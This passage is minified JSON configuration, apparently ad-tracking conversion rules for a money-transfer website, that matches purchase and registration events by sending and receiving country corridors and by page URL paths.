GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiv